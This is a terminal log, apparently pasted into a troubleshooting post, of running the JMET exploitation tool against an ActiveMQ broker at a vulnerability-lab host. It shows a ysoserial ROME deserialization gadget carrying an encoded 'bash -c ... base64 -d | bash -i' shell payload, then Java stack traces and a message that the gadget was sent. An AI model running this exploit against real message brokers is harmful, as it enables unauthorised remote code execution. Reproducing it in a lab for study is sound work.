 ubuntu@VM-0-3-ubuntu:~$ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo se64,-d}|{bash,-
i}" -Yp ROME vulfocus.fofa.so 28179
2022-01-14 17:26:52,411 main INFO sun.reflect.Reflection.getCallerClass is not supported. ReflectionUtil.getCallerClass will be much slower due to this. java.lang.ClassNotFound
Exception: sun.reflect.Reflection
        at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
        at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
        at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
        at java.base/java.lang.Class.forName0(Native Method)
        at java.base/java.lang.Class.forName(Class.java:315)
        at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
        at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:65)
        at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContext(ClassLoaderContextSelector.java:72)
        at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:227)
        at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:45)
        at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
        at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
        at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
        at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
        at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
        at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
        at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)        at java.base/java.lang.reflect.Constru
ctor.newInstance(Constructor.java:490)
        at java.base/java.lang.Class.newInstance(Class.java:584)
        at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
        at de.codewhite.jmet.JMET.setup(JMET.java:116)
        at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/home/ubuntu/jmet-0.1.0-all.jar) to field com.sun.org.apache.xalan.internal.xsltc.trax.Templates
Impl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class java.net.URLClassLoader (jdk.internal.loader.ClassLoaders$AppClassLo
ader and java.net.URLClassLoader are in module java.base of loader 'bootstrap')
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:VM-0-3-ubuntu-33933-1642152412628-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,Y }|{base64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:VM-0-3-ubuntu-33933-1642152412628-0:1